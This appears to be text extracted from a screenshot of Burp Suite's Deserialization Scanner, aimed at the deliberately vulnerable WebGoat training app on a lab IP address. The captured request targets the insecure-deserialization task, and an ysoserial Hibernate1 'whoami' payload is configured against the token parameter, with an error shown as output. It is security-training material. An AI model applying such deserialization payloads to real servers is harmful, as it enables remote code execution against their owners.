 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender User options Alerts Project options Deserialization Scanner
Manual testing Exploiting Configurations
Host: 192.168.126.130 Port: 8080 Https
POST /WebGoat/InsecureDeserialization/task HTTP/1.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: */*
X-Requested-With: XMLHttpRequest
Referer: http://192.168.126.130:8080/WebGoat/start.mvc
Accept-Language: zh-Hans-CN,zh-Hans;q=0.5
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Length: 9
Host: 192.168.126.130:8080
Pragma: no-cache
Cookie: JSESSIONID=01382B6300C88B2DF65CB017A7A1FE8A
Connection: close
token=§111§
Set Insertion Point Clear Insertion Point
java -jar ysoserial
Hibernate1 whoami
Request Response
Raw Hex
ERROR IN YSOSERIAL COMMAND. SEE STDERR FOR DETAILS
? < + > Type a search term 0
Time to execute: XXX milliseconds
各自好